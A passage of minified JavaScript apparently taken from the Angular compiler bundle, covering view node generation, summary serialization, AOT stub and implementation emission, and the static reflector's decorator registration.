w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var 